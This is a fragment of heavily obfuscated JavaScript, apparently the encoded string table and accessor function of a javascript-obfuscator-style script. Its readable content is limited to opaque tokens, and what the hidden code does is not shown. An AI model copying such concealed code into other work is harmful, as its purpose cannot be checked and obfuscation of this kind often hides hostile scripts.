FSkgWOvUWR7dVSkWW4NcJei W5NdLqRdO8kQ pe/dQCkfW7i WO0VW4HMWRO W7BcLW7dLCkj WP9VWPmY bSoBsJSa bCkBW7ymW4e nCkvgCkwWP4 eqxdOJD8 W6OpW6/dOSoG ruldVqq9 D8kZWRBdTmoE W7hcVSkDWRfX rSkFWQhcISoN EmkaFmogWQ4 WO7dKe7dPSoP wNVcQmkmWOO eSkOWQVcOCoI WRNcMCkNpf0 W7FdHr7cPW WPddU0DPW7e WP3cHCoXDgS WOPBy8oFqG a8omqWC W5NcG8kgiXa C8khq8onWPO k8okwZOe W5RcICoJW6xcKq WORcQCkCmmom WOlcUmkijxe rmkcWQZdUCos pSopWQBdHSko WRbdWRCwfG W7ZcKSkDWRXW lCkXW4lcT8oK fmkLWRxcLeK WOLLW44JW7W nLddMZu5 rCo9WRBcJ0i lmkmWP3cL8ou WP/cNCoGEvy W7vCW7T9WRG b1xdTCoWWPC WRtdJbHhW5W WQ4rECo3ba W4L1W7TeWRi W7WxW6FdLCoF WQLOFmocya W4FcICoupqW W5NcKLFdTmkl mSornCkdlG amo0gCkkaa j8orW4iXWPK W4BcTwHiWPG W6XEW7ibwW iMdcPSoBAa WOdcS8k2j8ot ExSrWOuf W7JdKH/dPSkg vCoMWR3cLui WO/cOmkiomk5 l8kqWOngWRm lSoKWP3dVSks W7nNW7z3WOy WRXvW6HwcW AmkjWOFcRe4 WQhcLSoIxvC WQtdOxSgeG ECkvWPlcTeO n1jMzwy WQJdUKrDWR4 W53cRmkVWP07 WP7dSmowiCkM c8o8WQFcHmoA CrJdLWCH FLDapJS y2ycCGa E3JdQceS nCkpsmogW5O W53cUCopaa8 gSkxdCo4WOy ACkfWOdcRa kWXwFqO xCkjWQddQ8oy hmkCf8oaWQO WR9KECoxyG WPuRkmo3aG wmolWOddT8k+ W4WgWRO W4/cRSkalG WOuWemo2bq EKGvk8k5 y3mRtWG xmoVWOtcT3q WQRcJmk3e8o8 WRLdWQhdUmoO WPJcQCkFFue WOrCeSoL W6JdHq7dLmkB q2BcNSoSCa WQHVCSkCFG cCoukSkbjG W5xcH2/dJKm W7z8W6rEWOK C8oCW7pcMmkY tSoerSkGva wSobWQlcIqy W7ZcHmoKcIC WRdcNYhdR8kB wfhcPKq8 A0axpSkm kGJdRCoYW6G W4nAW45yWPi W4FcPmkRWRm9 W4tcG8otiGy W4yeWRpcLmkI WRhdQqmPW4e f8kzqWyn zLi+lCk2 nK3dMW W6BcISoDvcm W54mWRVdM3C irbDov0 q8oTWRy W4igWRVcTmkS CmogWQdcSfC W6jjWRSxsG W4hcH0RdHCk3 WOtcSmoIzv4 W4/cNuRcNrC r0mgpCk5 peNdS8kvW5C lSoHamk3nG smojxXWE BCk8WPVdQSo/ jSkTWOv/WQW WPa6j8oHda rCoJuCkMiW CmoPumkwua W74QW4tdHmk3 W4dcVCk6WRuH g8oCwqGF WRhcVHldPCkY uetdNWKH BmkyW4i7WPO wmkeWOtdICoy WRpdLJ0bW6K WQJdShz8W40 WQZcLbRdR8kF vgVdUI0P W4RcOr/dOry W6dcQ8oq F08wimo7 aCosW5ZdJKa wrxcLmoBWQK vCklzSoi W57dQCkxWQHB kMWhkf4 kmoPhmkcfG tmkSrmoNWO8 xmkRsCotfq lXVcIXW9 W5BcKL/dGKK WRxdSmkEWPpcTG W78uW73cV8o3 WQzHgCooea WOO6bmo7gW iCopuYSy WO/dIeZdIW8 WQuCW6eydq W4JcHW3cHK4 W44ixmoLmG W7ZcSexdIKu W50GWO0VW7a WQtdH8ktr2m WOTcWRpcLCk5 WQhcOWldSSkv dCkVWOxcK8oe WRJcJSo7zMy WOtcUmkim3e WQ4Tj8oBmW CNtcOmoh lc85BHq W4pdNxe/fa pCkwcG WR1vWOtcMq WONcHfxdMmk8 umoeBmkw BSofWRRcNhi W7u/WOOJW6y W6NcQ8k8WQWE W6dcP8osW4JdSG WOZdMHdcQSkJ WONdKmkjmGO h8oOAG4+ W77cImkgCeO lXa2ydC W5RcJ37dJSkt kSkGmCo8WQ8 B8okzmkcuG WOZdJK7dVmo4 E1G5Eci W4JcNCoRW5VcTG WRDuWOeawq mmo8nCkTfa W7aRW7tcOCkz beddRCo7WPa krrniKy WRLoo8oCca c2tdOSowWOe WRhdTM1pW7u omooWPxdKSoB W5JdQdGcW4e W5hcPSoeW6BcSa CSkwW6tdMSkB WQOiWQFdKxy dmowgG WPdcJX3dMXa WQZdMwDaW6y W7FcPNFdPxu WPhcTmkCkCoN jKBdIxyS kmkXWQRcOCox rSolWOpcNvK WQ3cOWpdSSkb mmomCJuw jmkvaCkOWRa ECoWWQxcIg0 fHpdOIb5 j8kxWOFcGCoo W5BcI8kpW7JcMq W7BcQ8omW4hdVa Feqck8kZ oK3dNh87 xwiGW6DS W7eqWRhcLmkd WONcOCoEEem WQfKyCovEa WQ50W4HTW70 W4/dL8oonqW BWGeCGO WRJdPhRdMmon lmkxWOJcGSoH W6egW6NdTSoT a8oGfmkchq C1qOEtW fSkOWRhcI8oq lCoTWOdcHSoI WO5uWO0 WRjPf8oodq dKtdTSkzW58 WRRdQbSnW4W W482WOJcP8kJ W4OmWRJdI8oQ a1ddGgK/ W6WrWRRcOmo1 tSkLWQVdLCoX kbC9DJ4 W6FcQ8oeW5dcTW W7NdLINdHSk/ W57cQmkPWRKH dmkwj8o/WQq aHS8tqy W4ZcRmkoWRiP nCkmW5G3WOG q8olWOVcKLK m8kEWOtcTK4 WPXeWPFcKCkP W7/dJXNdSSkF a8kqjSkQWRm B20iDqe WQxcG8kFtwe gSolxqPv CuKfoSkU DmoDW4NdHSoo BSk8hSoFWQW gSowxG WRddI1JdVmo4 o8oTFsm W4/dJaNdK8kO s8oRf8kfda W4VcKb/dSrC aSofemkocq W5VcH1xdH8kX k8opWR/dOCkr WQNdQMZdR8oC W6xcTSoVW7/cKa W5v4W41N w1xcOgi3 WQHdBCoazG y8oBjSojDa WRH1W4z8WRG v2eKzs8 juBdGw8S WQDjiSo+fa gmkLhSkCWOm WOxdSZOoW4e qCkksCoaWQG W4FcKfxdGSkS WO/cLCo/rKS WOuaWRBcLCk+ zCoqFCkkDW W4SgWO3dPfy lCouW5W7W5C W7hcQ8omW4JcTW g8kCW4dcN18 WRepemoXcG xSomWOpcRWS WRD4p8opcW dcdcUSktW5y ifpdG3m9 W5yhWPNcNCk/ WPldRJO W6SaWRdcLZ8 W7CRWOvJW6y WQpcK8ogxN0 CSoVWOhcT38 kWLdk1m WQFcUCkbh8of CmkCWO7cSL8 W5hdQCocW6X3 zSkdWQxdISo2 DCkbWPxcLN4 WOBcKmkulfm emoucr0T WPddH03dVa W6NcKeG W4pdQmopA3C dLtdRCkOW7a W4hcVmkVWRaM WR3dQ2jcW68 WQFcI8odEwa f8oNfmkbjW hCkxeCkXW6q imolWPxcSL4 W6LlW7nJWQC d8oCWRFcRq0 WPxdPJWoW4a W6JdQhSrW68 W4JcHK/dQL0 bZ3cQSolW4O y8oBECkwla suZcKmo4yG WPiElCo+ca W5BcGmk9WRK9 W4XIW5a1WR8 W6nBWRSxuW jb7cJfH9 gSoxvuir uMZdKG4c xwW+W7jZ WP3cTa3dKSk9 W43dSmkRWPPg aeRdGmotWQW AvqEWQKE s8oblmoklq b8oLdmkvja vSoDv8oAWQ4 uSopb8onW6q DgRcGSoLCW WPhdP8oxzMq W4eAW5pdK8on WO7dH13dRCoZ q8ofbrnb W5/cHCocnsq WOtdNmowkf4 WR/dUCofW6e7 WRhcUrJcRmkd W5xcI0ldKMe W6tcR8orW4JcIG tCkouSk1WR8 jetdRCkhW7m W4mjvSkZpq BuJcVmobAq s8o1emkgaq WPddG1JdVmoE W6SVWQ7dHMi WQxcUapdUa Au92BNi WOhcS8kkpmoI BSoYDSktDq rCoBWO/cJuG W7dcUmk/WPD1 WPrzWPRcO8ob q0i9 WRv0xSoldq mSk4c8okWO4 WQfIWPBcN8ks W7G1WPBcTCko WQXCWP/cJSkp WPrkWOiUFW wCoCWOVdSmoS dmkLWPnzWRS W40xWRRcL8k2 CviBrGS WQvdhmornG WQdcTfFdPmkh W63dHuhdPCkD WOhdN2LPW4e W4WqWQVcKmk0 f8oFhCkqea r8kFtSoEWQG w8oqWPFcMue rwOTWQKT b0JdG0Gi n8ksbSkSWOy WPddR8kmlSoL BLVcT8oKqq dCk3d8oPWQ4 jmkEe8kt y3pdVfa/ uMZdKtyq k8oAWPdcPCoA WPZdQ8oLW6aR WRldOhPWW5a W77cN8o4W53cMW W5hcUSknmSoK heVdQ8k2W5K W4hcHvxdJSo0 W5zoW5fIWQ4 laSGjhC Fu7cTLaH FvjkoSkU pe7dLNq+ wgTCaSkt WONdJrpdK8k8 v8kYt8otxq WOtcHmkFgt8 qxdcP103 b8o+vCkqda W7hcTCkSWPLC W4bJW4O WPhcPColoxO uSkxF8oFWOK WO3dNCkwybm sKtcUeGA W6NcNuVdS24 WQhcQCkcyNG W7evWOiGW6m WRZdVNnjW6i cCkggSoiWQO zLRdLWuX e8kYgmkuWP0 DCowW5ddSbS euddGCoCWQa WOndWRBcNmkQ W7yqWRm W67cTmksWRm z0CwamkG W6hcRCoqW5xcOG CmohASkbBq dSohW786WQq W5RdGHVdMXa CCoeW4pcTKi nmk+WPRcTSo9 hmo8n8k1eW lbe7Bd4 EmkdWRVcLCkI W7tdJudcT8os wKWWo8kp W6NcRXJdO8kh WOZcPmk2dmoZ Fem6wcK WPHBWP4nwa kmkQWPXkWPC W60uWQ/dJ3O dSkDW5VdIGS p8khWQrgWPa l27cVmoC WRldH8kCgN0 W68TWORcVmkP W7FcR8kcWRfX t1JcHMPG jCkvWOW f8oCqLvh W5xdNWlcS8oQ amonqGyu WRJcImohxg0 W5VcTCoCkqW zvlcGbWK CmkhvCofWPu u8odWOJcKeG s1mLsHa W4jbWOZdOdm WQFcOaFdTa ie/dGg4 W4RcOmkOWQWJ nSoXiCkQma zMtcI8oita WQdcQSkoomoW efhdLSouWQa g8o/WRRcHui d0ddL8ofW6S WOfGBCoRxW zfRcTfmq r8kBsSocWQG W5GIW4hdKmoe W5ixWOVdMf4 W6FcOmokW5xcTG WRzMWPFcMCkz omkBW5KWWOa WO4RpCoKgG WOi2oW j8ksp8krWQW W6tcMu/dOge WPzeWQ3cRmkB WRKTWOyIW7e wrtcN8kiW7u WQrVA8oxDa WO4SWORdNmku a8kQWQZcVCo/ qumhk8kV WQhdULvtW44 D2icj8ki pWi2DJ8 WPBdKWZdJKO jmkaWRHxWRa F8orWQBdImkk vCktwmoQWRy W4elWRVcLCk/ WOJcMYhdOSka WQbNzCotqG WPrmWReTva WPT3rSo9Fq zmkaWO3dM8oy WOpcOmk1WRGQ tSkKWQdcIf0 W4pcPmkrWRaa W6GpWQJcS8oK EtK4sgi E1rLigK pSoQWP3cVSoh kmkjWR5hWOy gLlcJNjP m8keaCkRWO8 WPBcOmkofCoc WORdI8ocory wCo7WRFcHfu WR1lWRK9yG WQVcUHBdKmkw WRXzWPZcLmkq af3dKSk6W4W oJddVmocBG ewBdK8kbW5C W7eYWO0IW6e amoAqGyh W4VcSSodWQTW E0mykCkP o8ooo8kvWQS eSkIWR/cVSol WPddJe5M FmkUW7OsWRq W7xdQGddGCkW WPBcR8k/kLe W5ZcR8o2WR0P WRT0x8oDtW W7mVW4tdMSoO a8oYW50zWO4 W6mQWPikW6i bbqyvt0 WPL7xmoZxq WPqTlmo6hq W4/dGCoqoqe hCkEWOzBWPC W7pcVmow qKZdGSoiWQO iSoEWONdKmkX WPPCmSoKlW z8kammoukG DfVdJWG9 kfqykCkP BmoCWONdKeu W6anW7pcV8oK W6hcVSolbGe WOrTb8oMia mCkue8kyWOW BmkVWPNdTmow WQeaWRmafW WPPCxSoPlG hXtdK8klWRK WOldGIqcW4i A2xcT8okAq E0lcHNTN W5FcJv/dLCk0 WRLPnCkdpa WP7dSmoFiCkN u8oaWPJcM1O WPJcVxHhWO4 mxFdI8kuW78 uSk0sSovvW WPldTwj9W78 WPxdQcytW4O WPtcISohnLi W4ddSJVdICk2 amoiaCoGWQW o8kgWRHQWR0 kmo/WRhcG8o/ WRv9WRGCvW WRZdSmkLcJK WOpcVCohrKi DCoDWQpcMMq W5RcQCoAW6ZcGq yL7cL24q WOXiWRhcTCkO zc4oWOzH W5pcKCkxWQrh WRxdVsnlW6S E1ifpSkY WPlcOmkDomo4 W4LUW5nRWRi W5aVmCkVcG WP5YoSoNda W5CqWR7cKSk/ WQPEWP/cN8kq WQdcOJiAWRC WOXCuW yMSsWOGD WQRdRwbEW6G WPddH0xdR8oP BmobW7ftWPK D8khrSoaWQK hMFcGLCm qY06WRm/ WQBcSSk2oMW WQHVEW xfapWRuH fKddISoRWO8 DmkcWPi k07dTu8t vLm8fSk5 efxdGSo+WRi WPHGF8ofxG W5tdVmkppwq m8oaW6mjWPa EL3cM1jL W5xcOCoRgIi iMdcQmonAa dCo6WQJdRSkE WOBcUmkvihS at3cQ8oaWOO W77cHSo0oYm l8oAWOhcJ8oE w2S9jCkT wtFcOCkeW58 WPJdOxHcfG W6RcJCknWOvm W7VcQSowW5tdQa WP3dRKOleq kmolWRlcICk8 WOpdQM0dhW BSolWQ/dUSkm kSo+W57cImoD zmoarSohW5K W6lcRmoiWOZcUW b0RdI8o8WQO WQdcPatdP8kF i8oujq h8ozWQxcMSog qNm1WQe1 W7ZcIrNcN2S WQZcGCoLAKe FSkyWOtcPaS cSkcd8oLWRC W5z+WPn5WRC WPddIKtdR8oy oSotW54RWOK WRHzWPRcICku eCkOh8kicG WRv/aCoGaW WOpdKGZcGmo4 W4ZdQdNdImk2 dwldQCkBW44 c8ktdCo/WQO BwpdNu5P W47dSSojiNe WOvwbSo6oa W7ueWRS W4ddS8k9WRu3 W4dcVCkjWRKS W7JdRSkhW65O uNe8WQe4 WP/dPdmfW4a uYJcTCkcW58 v8oSWOtcM2O gvRdJeSD WPRdTc1hW5W eSkEWPjEWRi wmkovSkwWRK WOFdLW8SW5y A8kwW50XWPy W7FcLSoWW6JcMG y8ofWQxdMSox pCk9WR/cSSoR W5FcI0RcJSk6 W7ZcG8kjW6ZcLq WQJdUxfpW6K W7VdH8ktr2m W5ZcUSokmXe W47dSSojj2m W57dLH/dQCkg uhO8WRjJ W5CfW5OaW5a dceQWRq1 FCkAW7VdMCka WOdcRSklja ng3dJNCS wfVcP3u6 WQfeW4xcJCkD yCoyWQldJSkq jWiNBrm WQCiWQ3cIde W7rCWPFcK8kz BdVcSmokAq WODyh8oUgq WOpdJeCalq W4pdPCoFzYm W4pdKWpdLui r8kktmoF WRLOBSoEiq z8ouECkkDG WPDhWQVcJCkD iSozWPaTWPK WP5lWRaaAq WQRcUuZcTCon rCo6WRRcJKK Cv86sHu W7NdGqNdOSoe DetdJ1CO DmokWRXBWPe W4ZcT2HgW4y e8o2mmkmja W7b/W5i umkEWOZcPeC iIdcUSocDW W4PJWOrGWQ4 W43cJSoIWQuR tL3cTw8T f8oqqX8B W5pcNKJdIvm WRRdP8ktWRH1 WOxdOcynhW yvJdMGi2 WOHXWRpcV8oC AeNcPmoNCG W64mWRNdMMe W7CoWRVdGxi W4ZcNmoqEaa W7aPW6JdHSor x2DJW6mQ jmorvCkKiq WOOSlmkVsW W6NdHqZdOSkC EmkcWPu z8kwWQ/dKCoW fCkxdCoRWRC lmkDWRLA CeKCyCkL W6SWW7VcJgC W5eXWR7cNSkc W6hcN8kFWO9U cmk1W7ZcKKq W77dIr3dR8kg mSkrla WR0aWRZdGxW WPpdJ1JdVCoU oCofWOPRW5W omkmlmoumW WPfqW6FdGSoT j8kDWOFcK8oI WPxdU3vvtq DLrm W63cTCkiWRHM W4TyW6VdICoQ WPiugSoUkq ySkcW7pdSSoL W7dcTSouna8 W63cTCkvWRHM BCoqCq B8ohFSklCq WOdcSSkw WRboc8o+aW gSooWQhdJ8ks eupdI8oDWQC dmocWOBcRSoU hSomWPVdHCkz kmotWQvcWPq WPxdRYelW4S FSktlmkynq W47cLKddSgG W4CgWRBcN8k9 WPddIYOfW5G dvhdUmorWQS W6enWQBdGIK BCkkWQBcHCkX W4tcICosgre WO3cKSkmpx8 A0O2WPuF W4hcHeZdJmk4 W5ujWQVdM0i W6y0W5vvWOK xCkbqCojWR8 W4ueW7xdNmoZ WPLqW67dHCoT WPhdOwjNW40 W6NcPbNdUCkw WP9KFmoByq WRxdVvahoW WPpdQsWcW50 iSofWRW W4RcJLNcNCo7 ACkyWO7cRre W5ZcQmk1WQ8/ WPpdRI8pW5S WQ5KFCoxiG WPnxfW jCkbWOZcLq W4xcNehdIfu W4yhWRRcP8kC rSoBWP7cLG buBcT3e8 W7ScW67dOSo1 hIqWvGu W6FcTmkvWQ5G dSozWRRdKCkH W6hcTCkF WOFcUSklnmoL W63cISkp fCoLcSkofq W7TmW4/cGCoj WPDDf8ojpW cCkfWQbZWQa W6NdIqRdS8os F8ooWOhdLxC W6O/W7xcOCk1 WPRcLmoIx3S WOFcJSobwG W6ynW4ldUmoH WPFdQ24xW50 kCoeWO0 yCooC8kxzG w8obWO/cL1a ufWIsH4 rL3cQKur W4zSW5jJ WOtdU3jucq jKFdIhSf W6dcJConW5JcTW F8kfWOxcPe4 W5asWRpcMmkU W5iJWPJdNxu vNSTWOea W6uuWQ8hW60 emoNc8ktpq DCkFW7NdLmo6 WP3cS8kinwy uMVdTI5L W5KyWPdcO8kS W4xcICoqnqS WQOWhSoBpq WOVcGdxdHSk/ W74aWOiQW4e W6H9WPr9WQq W7RcUSkyWO3dOG d8kFtSoiWQK W6xcL1JdQmku omkQjmoKWO0 WRtcUCorWOhdOa DKdcT8ofzG lSoFW5q6WOK vXC3Cdq W4yOWOSIW5y WPPCsmoGpG W5pdL8oemqy WRPwimoIoa W6JcTmkCW6WR W65nW6tcVmo1 zSoAW4ddNmog W4tcOCoq i0ZdNw4O gSoPWQtcImoj yeOEoG W7RdKX/dRCkk WO3dP8kephS W6NcK8k3WReb WQRdRgjeW7m FSkWWQJdLCoX WOmXpq mCkadCodWPK WOjwaW x3C8WRiL cLBdN8ouWQq qLdcT2G WOZcL8kglSo/ rCoSWQFcTuy WOBcUmkqnxO WPldOupdNCoi W6JcTmkCW68R W5DqhSo4na W6VcSbNcLM4 W6iKWQxdKh4 W5BcKbpdICk0 W4tdU3LsW5m W6miWRS mmknWRiFWPq W5ZcPmk6WQG W6XPW5XHW70 W4CeWP3cMCkW jby6FwO yCkdWQxdLmo2 t1RcQMSD W7tcJKNdGCkb WR1RWOaDyW WQ3dI1RdN8o2 qNCWWRqL t3dcOwa6 W7lcK8orAtC WOtdOg8hnq W6pdVMXeW7m W5ewW5BdGSoo yWyqkSoH wmoAF8kfCq WOpcQJpdKCkq W5pdRSkbWOD5 juldNg4C xmkOW7pdM8o+ EeadAc4 WQfGiSotua W43dScedW5S ug9/WRa+ W4/cRCksWRG W5pcICouFrC W5VdKGLkW7K rwWP W5RcGCojpIW oqyXD3a WRhcLYdcOSod WQlcG8oxqve WRhdVw5aW6G W4BcI8owgvm jrVcI150 l0ddKmkgW54 AgSzAcK WPNdQ05PW4y m8kslmobFG W5SRWRNcLmkO WP/dRxGGcq fmkaemoGWRO gmouW5moWPK WPxcO8oCf8kM W4NcPSk0WRSJ tmkJx8ouWPC zCkCWOfHWRW jx7dS8kNW5y W5/cGvldQSk1 W7ylWP3dGCk/ WQJcISow DuOjEsG jWy6FIq CSofrSktya bwBdQCkeW7K WR/dNCkehJ4 WRi5omoabG WPdcUmkuFxC dmkeWQTlWPa pCoLW54zWOK DetdJ1C1 DCkEWPlcSKK WO3cKSowAN0 d8oHemktxW ECkyWONdUHS vxNdO8o1xW WQHJzmoBEa nCkfaCklWOm AmkDWRFcTwe W4arW5ldI8oR hWtcON9I ECkcEmo5WQS xCoGW77cJey W7KpW6hdQmoG dMldRSkXW54 AqddII0S WPddRxql W4yOWOZcVSku dwldTCkZW5u k37dK8ku WOBdISoIzIm WPemiSosjq W5mOWOpdO2C xSkhWPddNCoj WQFcOHNdO8kw W6xcQCkpW784 W7/dLblcVCod W7vgWPnFWO0 WR5KoCkgia qKpdOe4D WOa2mCoXdq WOq2lq W5efWRBcN8oG WONcTsXFtG fmkUWQxcL8oX emofWP5/W5G WOCXpCkVbq WPi0dmoSdq W41OW5DOWRy W5SlWPi/W5i WOr2q8oywq De4fDmoY CwtcSmoBBG WPBcSIbivW cmkCWOhcJCos xSklA8kyW7u W5ZcRmkRWRaU WRfuWRauxa lCkwWO7cLa CKuPWQiu gZRdTSkFW5K pSkIc8knWO8 W5ZdTmkDoxi W4ZdLs7dKCki WQldQCkcW5hcSW cSoJW4u1WQa W4mOWPWVW5m kmkDWO/cK8kD W5lcQCoknqG WONcQqtdS8kX awldG8oEWOK nCoyW5qNWQy k8kkWO3cGSov W6hcRNFdLmkv WQ/cLJpdGmk0 hXxdK8kj ruhcT2e1 WPldOIC0W5S WOOWpSoGgW W4WAW7lcGSkY dmojWPBcNCoo iuBdGx4S fConvr0H W7BcMSkiWQ8e r3xdV8kgW58 W6ODW6bCcvBdHSo4q8k/kqLn WPtdGu5eW7y ECoWWPZcKeq aCoVfSoDva WOPWA8oRxq tvBcMSo+vG WOrDfSo6DG WRTcWPFcN8kj i8oAW58SW5y WRxcUCoFdCof CmknWPpcP0i WPmOj8o8da W4lcTxPvWP0 yeKjhCk4 WOtcPwGuW5S jvddOSkDW7K WQxcG8oxvJq gmkwq8o/WQO W53cLGFdKmk4 CwtcP8oUCW CCkKWOtcQuW aCojWPlcRW W4ynWQRcHCoY WQrUyCkiyG hauout4 CCkuW7JdImo8 W73cT8kEW6a2 W58QbCodmW bSohWONcPN0 gmkgbSovW6S iCkoWOZcICos WQzzWPVcJ8kF WO/cRw9ZWRu W6aSW5j/WQy aCoXWP0tWQa W7ZcUSo1W5xcVa W5/cH33dJmkT u8oCW4dcJf0 dmkAWQ9xWQe rSolWOpcV8kM W70WWPf2W6i BmogWO/cTMO W4qfW5ldPSoK FH9G aSoDW5mZW5u W7xdVudcOSoeWQ/cT8o6uXtdJmksW6e W4jOWPWJWRG W6BcVmolW57cPW WR9IiSofzq WOhcUmkGphe WO3dQuTSW4i WP5HW5TPWQO fSoAraaf W5xcGmohmW4 ywldNGuI WRJcK8olqMS W4H9W5f9WQO W63cTmkv mmknW6yCWOC zMNdLae1 zmkSfSobWPC W77cQSoXoY4 lmoqWPlcISoi WQr0WP47W6K W7ZdHq7dGSkE WP3dTvSdmq iSocW5uSWP8 W6FcMSk+WRHc W6VdMfRcTSoh xMuxWQmI amkXWRpcG8oc k8o4WOxcHSoa wmolWP/cTLK BmkxW5KZWPW r8oOA8klBG WOH/kmo4qq ugC9WQKI W7SAWQVcImko W6VcNSoRW4BcIa nmknWPRcJW W7ugWQZdGxO pgVdLLy7 WOtdLv4SdW W6BcILpdS8kY WQ/cNSotE2q o0xdMxSE rCo9WQRcJui fCkBf8ksWO8 WOBcQmkzy8kQ a8owqWyd W6pdT3nlW6q oqy6EIK WOrCeSoSiG jSkjWPjcWQC W7BcMmkHWRjh ESkcWPBcSey Cf7dNG W7iZWPVdHxa wCodW4lcMuG xNtdO8kEna g8oNW6aRWRK WQjVtCoBAa lCk6WOpcHCkv x8kdqmonWQK W5tcR8k/WRSa BmkKWORcUKG qemDk8kI W5ldOCoonmo7 omkhWRJdGmkc duldIG W6nZASoeAq W7ZcSx/dJgi kCkRmCk2sa WO/dH1/dICoP W6upW6/dPSoJ rmoiWPBcUmoJ WRLGBCoEAq g8oOWRa cCogWQ7dHmkD W5/cH1ldH8kT W7yVWPNdJ3S agRdQSkFW4G wmoFWOBcLwi CKCeCa8 l8kwWQZdI8o6 WP/dQtWu pvBdINWL WRhdQ3ngW6y WOxcO8kSd8og fmkdae9w W4nHW5T3W7m f1FdJSowWRy obCXDZu WRddRdKAWRW xMKYWOyu p8kCWQ9wW5u k8kcoSoBWRq WQtcLCogt2a WQPiWQyNvq CgavWPe7 CmodCSkxCW WQRcHCobqwi W4eYWQOHW5K W6VcT8kuWQ8U neBdM18L ttCLW7f4 tKZdVZn0 oCoXycOg WOrneSoMlW dLxdGmokWRe rSkkqCoiWQG W43dLJtdGmkR WPhdU23dR8o0 B0aFBXi W6JdKbBdRSkg oSo+yvy+ WQZcTwjoW7W W4ddRConnCoZ k8otW4qDWPK W78zW4xcNmkq rmoftSk1wG WRfzW6Huaq W4FcG1ldLmkK W4Wwxmo6pG W6FcTmkwW7jW aMVdTCo5WRi AgSVWQmH g8oJWONcKCol amonqGyz W4hcLKldI0G DSkzF8klBW WOvDWO/cT8kB WPBcL2RcNLm W7uNWQJdTNW zSohC8k2zG bXVcK8oAWQO FvhdIMWS nCkEW7q WRKZWOeOW6a FmoHWRhcJ2K oqyIFd4 WR3cK8kYyKK pWyMAIq W5ddSCoABCoeW7PnhCk0Ba pCkwamkyWOm W57cSCoGWQ4M wvhcV2GV W4H9W5jQWQO WRhcUrJcRmkr WPFcQtGsW5W WQldVSksWOFcVW g8o4WR/cRmoT rhxcK0yy WRGZW4yLW7O CxpcTG W4hcPh3dMSkA WPhdQIKjW44 WQZcOmkH v8keWOlcH0m tfejBXu W67dUSoEWO/cRG W7hcIgNdKSkJ W7xcOfJdJmka WPddOvbOW48 W7xcULRdRK4 omoZW5W7WOe EKJcTCozBG pSk6nSooWRO bmoFd8knWQq WQdcQbJdHmkh W5nKW5PQWRe WOO6j8oZhq W43cGCo3gsS fSkaf8oTWQ0 gCkawSoyW60 A2ZcO8oaDq iSoFWQ7dJ8ku WR5vWRFcQSoM W6bsW7ddS8oR WRHXoSoacq iSkmWOb+WO0 W6JcVtHAW6G neBdU19W oWiMFd4 WPxdKwldPSoP mmkxWPNdNCkv W6RcR8k5WQrD W7ZcUSkzW5dcTW E8kwW7NcLCkG W5NcLSkXFv8 redcL2S8 WP/dQtScW50 W7dcKmkFWRPa WQLCWPVcHCor qmohWONcM1m WRixW6/dOCk/ W7uoWRZdM3C WQdcSSkwW4ddOW".split(" ");a0v=
function(){return B};return a0v()};